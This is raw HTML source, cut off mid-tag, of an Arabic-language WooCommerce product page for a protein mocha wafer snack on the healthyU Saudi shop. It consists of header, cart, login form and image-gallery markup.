                                <img width="2734" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202734%201080'%3E%3C/svg%3E" alt="healthyU" data-lazy-src="https://healthyuksa.com/wp-content/uploads/2019/01/logo-04.png"><noscript><img width="2734" height="1080" src="https://healthyuksa.com/wp-content/uploads/2019/01/logo-04.png" alt="healthyU"></noscript>
                            </a>
                        </div>
                                    </div>
                
                <div class="col-xs-3">
                                            <div class="box-right pull-right">
                            <!-- Setting -->
                            <div class="top-cart">
                                <div class="apus-topcart">
 	<div class="cart">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#" title="عرض سلة التسوق الخاصة بك">
            <i class="icon_cart_alt"></i>
            <span class="count">0</span>
        </a>
        <div class="dropdown-menu dropdown-menu-right"><div class="widget_shopping_cart_content">
            <div class="shopping_cart_content">
	<div class="cart_list ">

		
			<p class="total text-theme empty"><strong>Currently Empty:</strong> <span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></p>
			<p class="buttons clearfix">
				<a href="https://healthyuksa.com/ar/%d9%85%d8%ad%d9%84/" class="btn btn-block btn-primary wc-forward">متابعة التسوق</a>
			</p>
			</div><!-- end product list -->
	<div class="cart-bottom">
			</div>
</div>
        </div></div>
    </div>
</div>                            </div>
                        </div>
                                                                <div class="pull-right">
                            <a class="wishlist-icon" href="https://healthyuksa.com/wishlist-2/?wishlist-action&#038;lang=ar" title="View Your Wishlist"><i class="ti-heart"></i>
                                                                    <span class="count">0</span>
                                                            </a>
                        </div>
                                    </div>
                
            </div>
        </div>
                    <div class="clearfix search-mobile">
                
<div class="apus-search-form search-fix clearfix">
	<div class="inner-search">
		<form action="https://healthyuksa.com/ar/" method="get">
			<div class="main-search">
				<div class="autocompleate-wrapper">
			  		<input type="text" placeholder="ابحث عن المنتجات هنا..." name="s" class="apus-search form-control apus-autocompleate-input" autocomplete="off"/>
				</div>
			</div>
			<input type="hidden" name="post_type" value="product" class="post_type" />
			<button type="submit" class="btn btn-theme radius-0"><i class="fa fa-search"></i></button>
		</form>
	</div>
</div>            </div>
        
            </div>
</div>

	<div id="apus-header" class="apus-header hidden-xs hidden-md hidden-sm nutrition-and-diet-center-423"><div class="main-sticky-header-wrapper"><div class="main-sticky-header">		<div data-elementor-type="wp-post" data-elementor-id="423" class="elementor elementor-423" data-elementor-post-type="apus_header">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-abb1623 elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abb1623" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-85b7c17" data-id="85b7c17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e34e7e elementor-widget elementor-widget-text-editor" data-id="6e34e7e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div class="top-info"><span class="item"><i class="fa fa-envelope"></i>info@healthyuksa.com</span><span class="item"><i class="fa fa-phone"></i>920011410</span></div>						</div>
				</div>
				<div class="elementor-element elementor-element-899cc7f elementor-widget elementor-widget-spacer" data-id="899cc7f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0a0ff92 topbar-right" data-id="0a0ff92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57ab768 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="57ab768" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-e620f82" href="https://www.instagram.com/healthyuksa_/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-grow elementor-repeater-item-27b33a6" href="https://wame.pro/healthyu" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-0882462" href="https://www.facebook.com/healthyuksa/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-1334d09" href="https://twitter.com/healthyuksa?lang=en" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-9f70cf0" href="https://www.youtube.com/channel/UC3dD9abu8RaL_e1cIIas35g" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-snapchat elementor-animation-grow elementor-repeater-item-b41fec6" href="https://www.snapchat.com/add/healthyuksa" target="_blank">
						<span class="elementor-screen-only">Snapchat</span>
						<i class="fab fa-snapchat"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7db2ca9 elementor-widget__width-auto elementor-widget elementor-widget-ogami_user_info" data-id="7db2ca9" data-element_type="widget" data-widget_type="ogami_user_info.default">
				<div class="elementor-widget-container">
			            <div class="top-wrapper-menu ">
                <a class="login popup" href="https://healthyuksa.com/my-account-2/" title="تسجيل الدخول"><i class="fa fa-lock"></i>تسجيل الدخول                </a>
                                        <div class="header-customer-login-wrapper hidden">
                            <button title="Close (Esc)" type="button" class="mfp-close apus-mfp-close"> <i class="fa fa-close"></i> </button>
                            <div class="header_customer_login">
	<h2 class="title">تسجيل الدخول</h2>
	<form method="post" class="login" role="form">

		
		<p class="form-group form-row form-row-wide">
			<label for="username">اسم المستخدم أو البريد الالكتروني <span class="required">*</span></label>
			<input type="text" class="input-text form-control" name="username" id="username" value="" />
		</p>
		<p class="form-group form-row form-row-wide">
			<label for="password">كلمة المرور <span class="required">*</span></label>
			<input class="input-text form-control" type="password" name="password" id="password" />
		</p>

				<div class="form-group form-row">
			<span class="inline">
				<input name="rememberme" type="checkbox" id="rememberme" value="forever" /> تذكرنى			</span>
		</div>
		<div class="form-group form-row">
			<input type="hidden" id="_wpnonce" name="_wpnonce" value="d448ab0eba" /><input type="hidden" name="_wp_http_referer" value="/ar/%D9%85%D9%86%D8%AA%D8%AC/dieti-snack-protein-mocha-wafer/" />			
			<input type="submit" class="btn btn-theme btn-block btn-sm" name="login" value="تسجيل الدخول" />
		</div>

		
		<div class="form-group clearfix">
			<ul class="topmenu-menu">
				<li class="lost_password">
					<a href="https://healthyuksa.com/ar/my-account-2/lost-password/"><i class="fa fa-repeat"></i> فقدت كلمة المرور الخاصة بك؟</a>
				</li>
				<li class="register">
					<a class="register" href="https://healthyuksa.com/my-account-2/?ac=register" title="تسجيل"><i class="fa fa-user-plus"></i> تسجيل</a>
				</li>
			</ul>
		</div>
	</form>
</div>                        </div>
                                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-a7b0a85 elementor-widget elementor-widget-spacer" data-id="a7b0a85" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8f5ae9b elementor-section-content-middle box-relative elementor-section-stretched elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f5ae9b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2bfa6a8" data-id="2bfa6a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ef990b elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="9ef990b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://healthyuksa.com/">
							<img fetchpriority="high" width="2949" height="644" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202949%20644'%3E%3C/svg%3E" class="attachment-full size-full wp-image-11459" alt="Header Logo arabic" data-lazy-srcset="https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1.png 2949w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-600x131.png 600w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-300x66.png 300w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-1024x224.png 1024w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-768x168.png 768w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-1536x335.png 1536w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-2048x447.png 2048w" data-lazy-sizes="(max-width: 2949px) 100vw, 2949px" data-lazy-src="https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1.png" /><noscript><img fetchpriority="high" width="2949" height="644" src="https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1.png" class="attachment-full size-full wp-image-11459" alt="Header Logo arabic" srcset="https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1.png 2949w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-600x131.png 600w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-300x66.png 300w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-1024x224.png 1024w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-768x168.png 768w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-1536x335.png 1536w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-2048x447.png 2048w" sizes="(max-width: 2949px) 100vw, 2949px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3219e2a" data-id="3219e2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a3476b elementor-widget elementor-widget-ogami_primary_menu" data-id="1a3476b" data-element_type="widget" data-widget_type="ogami_primary_menu.default">
				<div class="elementor-widget-container">
			            <div class="main-menu  ">
                <nav data-duration="400" class="apus-megamenu slide animate navbar p-static" role="navigation">
                <div class="collapse navbar-collapse no-padding"><ul id="primary-menu" class="nav navbar-nav megamenu effect2"><li class="menu-item-8639 aligned-left"><a href="https://healthyuksa.com/ar/%d9%85%d8%ad%d9%84/">تسوق الان</a></li>
<li class="dropdown menu-item-8640 aligned-left"><a href="#" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">مدونة <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item-8641 aligned-left"><a href="https://healthyuksa.com/ar/%d9%85%d8%af%d9%88%d9%86%d8%a9/">مقالات</a></li>
	<li class="menu-item-8643 aligned-left"><a href="https://healthyuksa.com/ar/%d9%88%d8%b5%d9%81%d8%a9-%d9%87%d9%8a%d9%84%d8%ab%d9%8a-%d9%8a%d9%88/">فيديو وصفات هيلثي يو</a></li>
	<li class="menu-item-8769 aligned-left"><a href="https://healthyuksa.com/ar/%d9%82%d8%b5%d8%b5-%d9%86%d8%ac%d8%a7%d8%ad/">قصص نجاح</a></li>
</ul>
</li>
<li class="menu-item-8644 aligned-left"><a href="https://healthyuksa.com/ar/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84/">تواصل معنا</a></li>
<li class="menu-item-8645 aligned-left"><a href="https://healthyuksa.com/ar/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li class="menu-item-8646 aligned-left"><a href="https://healthyuksa.com/ar/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d8%a7%d8%aa/">الاسئلة الشائعة</a></li>
<li class="menu-item-wpml-ls-68-en"><a title="التبديل إلى English" href="https://healthyuksa.com/product/dieti-snack-protein-mocha-wafer/"><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul></div>                </nav>
            </div>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-58ecd96" data-id="58ecd96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-833a735 elementor-widget elementor-widget-ogami_woo_header" data-id="833a735" data-element_type="widget" data-widget_type="ogami_woo_header.default">
				<div class="elementor-widget-container">
			        <div class="header-button-woo clearfix  ">
                            <div class="pull-right">
                    <div class="apus-topcart">
                        <div class="cart">
                                                            <a class="offcanvas mini-cart" href="#" title="عرض سلة التسوق الخاصة بك">
                                    <i class="icon_bag_alt"></i>
                                    <span class="count">0</span>
                                    <span class="total-minicart"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
                                </a>
                                <div class="offcanvas-content">
                                    <h3 class="title-cart-canvas"><i class="ti-close close-cart"></i> عربتك</h3>
                                    <div class="widget_shopping_cart_content">
                                        <div class="shopping_cart_content">
	<div class="cart_list ">

		
			<p class="total text-theme empty"><strong>Currently Empty:</strong> <span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></p>
			<p class="buttons clearfix">
				<a href="https://healthyuksa.com/ar/%d9%85%d8%ad%d9%84/" class="btn btn-block btn-primary wc-forward">متابعة التسوق</a>
			</p>
			</div><!-- end product list -->
	<div class="cart-bottom">
			</div>
</div>
                                    </div>
                                </div>
                                <div class="overlay-offcanvas-content"></div>
                                                    </div>
                    </div>
                </div>
                            <div class="pull-right">
                    <a class="wishlist-icon" href="https://healthyuksa.com/wishlist-2/?wishlist-action&#038;lang=ar">
                        <i class="icon_heart_alt"></i>
                                                    <span class="count">0</span>
                                            </a>
                </div>
                    </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div>	<div id="apus-main-content">
<section id="apus-breadscrumb" class="apus-breadscrumb woo-breadcrumb woo-detail"><div class="container"><div class="wrapper-breads"><div class="wrapper-breads-inner">
        <ol class="breadcrumb" itemprop="breadcrumb"><li><a href="https://healthyuksa.com/ar/"><i class="fa fa-home" aria-hidden="true"></i>الصفحة الرئيسية</a></li><li><a href="https://healthyuksa.com/ar/فئات-المنتجات/%d9%88%d9%8a%d9%81%d8%b1/">ويفر</a></li><li>ويفر دايتي سناك بنكهة الموكا عالي البروتين</li></ol></div></div></div></section>
<section id="main-container" class="main-content container">

	
	<div class="row">
		
		<div id="main-content" class="archive-shop col-xs-12 col-md-12 col-sm-12 col-xs-12">

			<div id="primary" class="content-area">
				<div id="content" class="site-content" role="main">

					<div class="woocommerce-notices-wrapper"></div><div id="product-8605" class="details-product layout-v2 product type-product post-8605 status-publish first instock product_cat-199 product_tag-205 product_tag-175 product_tag-171 product_tag-210 product_tag-176 product_tag-173 product_tag-212 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
			<div class="row top-content">
			<div class="col-md-7 col-xs-12">
				<div class="image-mains thumbnails-bottom">
					<div class="apus-woocommerce-product-gallery-wrapper ">
    
	<div class="slick-carousel apus-woocommerce-product-gallery" data-carousel="slick" data-items="1" data-smallmedium="1" data-extrasmall="1" data-pagination="false" data-nav="false" data-slickparent="true">
		<div data-thumb="https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-8-410x410.jpg" data-thumb-alt="DIETI Snack Protein Mocha Wafer" data-thumb-srcset="https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-8-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-8-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-8-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-8-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-8-600x600.jpg 600w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-8-96x96.jpg 96w"  data-thumb-sizes="(max-width: 410px) 100vw, 410px" class="woocommerce-product-gallery__image"><a href="https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-8.jpg"><img width="600" height="686" src="https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-8-600x686.jpg" class="wp-post-image" alt="DIETI Snack Protein Mocha Wafer" data-caption="DIETI Snack Protein Mocha Wafer" data-src="https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-8.jpg" data-large_image="https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-8.jpg" data-large_image_width="700" data-large_image_height="800" decoding="async" srcset="https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-8-600x686.jpg 600w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-8-263x300.jpg 263w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-8.jpg 700w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-7-410x410.jpg" data-thumb-alt="DIETI Snack Protein Mocha Wafer" data-thumb-srcset="https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-7-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-7-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-7-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-7-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-7-600x600.jpg 600w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-7-96x96.jpg 96w"  data-thumb-sizes="(max-width: 410px) 100vw, 410px" class="woocommerce-product-gallery__image"><a href="https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-7.jpg"><img width="600" height="686" src="https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-7-600x686.jpg" class="wp-post-image" alt="DIETI Snack Protein Mocha Wafer" data-caption="DIETI Snack Protein Mocha Wafer" data-src="https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-7.jpg" data-large_image="https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-7.jpg" data-large_image_width="700" data-large_image_height="800" decoding="async" srcset="https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-7-600x686.jpg 600w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-7-263x300.jpg 263w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-7.jpg 700w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://healthyuksa.com/wp-content/uploads/2023/01/mocha-cream-flavoured-wafer-410x410.jpg" data-thumb-alt="DIETI Snack Protein Mocha Wafer" data-thumb-srcset="https://healthyuksa.com/wp-content/uploads/2023/01/mocha-cream-flavoured-wafer-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/01/mocha-cream-flavoured-wafer-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/01/mocha-cream-flavoured-wafer-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/01/mocha-cream-flavoured-wafer-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/01/mocha-cream-flavoured-wafer-96x96.jpg 96w, https://healthyuksa.com/wp-content/uploads/2023/01/mocha-cream-flavoured-wafer.jpg 458w"  data-thumb-sizes="(max-width: 410px) 100vw, 410px" class="woocommerce-product-gallery__image"><a href="https://healthyuksa.com/wp-content/uploads/2023/01/mocha-cream-flavoured-wafer.jpg"><img loading="lazy" width="458" height="458" src="https://healthyuksa.com/wp-content/uploads/2023/01/mocha-cream-flavoured-wafer.jpg" class="wp-post-image" alt="DIETI Snack Protein Mocha Wafer" data-caption="DIETI Snack Protein Mocha Wafer" data-src="https://healthyuksa.com/wp-content/uploads/2023/01/mocha-cream-flavoured-wafer.jpg" data-large_image="https://healthyuksa.com/wp-content/uploads/2023/01/mocha-cream-flavoured-wafer.jpg" data-large_image_width="458" data-large_image_height="458" decoding="async" srcset="https://healthyuksa.com/wp-content/uploads/2023/01/mocha-cream-flavoured-wafer.jpg 458w, https://healthyuksa.com/wp-content/uploads/2023/01/mocha-cream-flavoured-wafer-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/01/mocha-cream-flavoured-wafer-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/01/mocha-cream-flavoured-wafer-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/01/mocha-cream-flavoured-wafer-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/01/mocha-cream-flavoured-wafer-96x96.jpg 96w" sizes="(max-width: 458px) 100vw, 458px" /></a></div><div data-thumb="https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-3-410x410.jpg" data-thumb-alt="DIETI Snack Protein Mocha Wafer" data-thumb-srcset="https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-3-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-3-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-3-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-3-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-3-600x600.jpg 600w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-3-96x96.jpg 96w"  data-thumb-sizes="(max-width: 410px) 100vw, 410px" class="woocommerce-product-gallery__image"><a href="https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-3.jpg"><img loading="lazy" width="600" height="686" src="https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-3-600x686.jpg" class="wp-post-image" alt="DIETI Snack Protein Mocha Wafer" data-caption="DIETI Snack Protein Mocha Wafer" data-src="https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-3.jpg" data-large_image="https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-3.jpg" data-large_image_width="700" data-large_image_height="800" decoding="async" srcset="https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-3-600x686.jpg 600w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-3-263x300.jpg 263w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-3.jpg 700w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
	<div class="wrapper-thumbs ">
		<div class="slick-carousel apus-woocommerce-product-gallery-thumbs " data-carousel="slick" data-items="3" data-smallmedium="3" data-extrasmall="3" data-smallest="3" data-pagination="false" data-nav="true" data-asnavfor=".apus-woocommerce-product-gallery" data-slidestoscroll="1" data-focusonselect="true" >
			<div class="woocommerce-product-gallery__image"><div class="thumbs-inner"><img width="410" height="410" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20410%20410'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="DIETI Snack Protein Mocha Wafer" decoding="async" data-lazy-srcset="https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-8-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-8-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-8-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-8-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-8-600x600.jpg 600w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-8-96x96.jpg 96w" data-lazy-sizes="(max-width: 410px) 100vw, 410px" data-lazy-src="https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-8-410x410.jpg" /><noscript><img loading="lazy" width="410" height="410" src="https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-8-410x410.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="DIETI Snack Protein Mocha Wafer" decoding="async" srcset="https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-8-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-8-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-8-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-8-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-8-600x600.jpg 600w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-8-96x96.jpg 96w" sizes="(max-width: 410px) 100vw, 410px" /></noscript></div></div><div class="woocommerce-product-gallery__image"><div class="thumbs-inner"><img width="410" height="410" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20410%20410'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="DIETI Snack Protein Mocha Wafer" decoding="async" data-lazy-srcset="https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-7-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-7-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-7-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-7-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-7-600x600.jpg 600w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-7-96x96.jpg 96w" data-lazy-sizes="(max-width: 410px) 100vw, 410px" data-lazy-src="https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-7-410x410.jpg" /><noscript><img loading="lazy" width="410" height="410" src="https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-7-410x410.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="DIETI Snack Protein Mocha Wafer" decoding="async" srcset="https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-7-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-7-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-7-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-7-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-7-600x600.jpg 600w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-7-96x96.jpg 96w" sizes="(max-width: 410px) 100vw, 410px" /></noscript></div></div><div class="woocommerce-product-gallery__image"><div class="thumbs-inner"><img width="410" height="410" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20410%20410'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="DIETI Snack Protein Mocha Wafer" decoding="async" data-lazy-srcset="https://healthyuksa.com/wp-content/uploads/2023/01/mocha-cream-flavoured-wafer-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/01/mocha-cream-flavoured-wafer-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/01/mocha-cream-flavoured-wafer-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/01/mocha-cream-flavoured-wafer-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/01/mocha-cream-flavoured-wafer-96x96.jpg 96w, https://healthyuksa.com/wp-content/uploads/2023/01/mocha-cream-flavoured-wafer.jpg 458w" data-lazy-sizes="(max-width: 410px) 100vw, 410px" data-lazy-src="https://healthyuksa.com/wp-content/uploads/2023/01/mocha-cream-flavoured-wafer-410x410.jpg" /><noscript><img loading="lazy" width="410" height="410" src="https://healthyuksa.com/wp-content/uploads/2023/01/mocha-cream-flavoured-wafer-410x410.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="DIETI Snack Protein Mocha Wafer" decoding="async" 